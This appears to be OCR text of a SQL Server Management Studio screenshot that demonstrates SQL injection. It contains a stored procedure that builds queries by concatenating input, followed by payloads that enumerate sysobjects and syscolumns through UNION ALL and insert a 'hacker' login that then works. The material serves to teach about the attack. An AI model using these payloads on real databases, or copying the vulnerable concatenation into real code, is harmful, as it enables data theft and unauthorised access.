 Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Community Help
New Query
car_transactions Execute
Object Explorer
SQLQuery4.sql ...M\Artur (52))*
BEGIN
SET @v_sql = N'SELECT car, model FROM cars WHERE car = ''' + @p_car + '''';
EXEC sp_executesql @v_sql;
END;
GO
EXEC sp_cars 'Ferrari';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(id AS VARCHAR), name FROM sysobjects';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(id AS VARCHAR), name FROM sysobjects--';
EXEC sp_cars 'Ferrari'' UNION ALL SELECT CAST(colorder AS VARCHAR), name FROM syscolumns WHERE id = 1237579447--';
EXEC sp_cars 'Ferrari''; insert into users values(''hacker'', ''hacker'') --';
exec sp_login 'hacker', 'hacker';
Messages
correct password
SELECT @p_count = COUNT(*) FROM dbo.Users WHERE userlogin = @p_user AND pass = @p_pass
Query executed successfully. ARTURM (10.0 RTM) ARTURM\Artur (52) car_transactions 00:00:00 0 rows
Ready Ln 24 Col 4 Ch 4 INS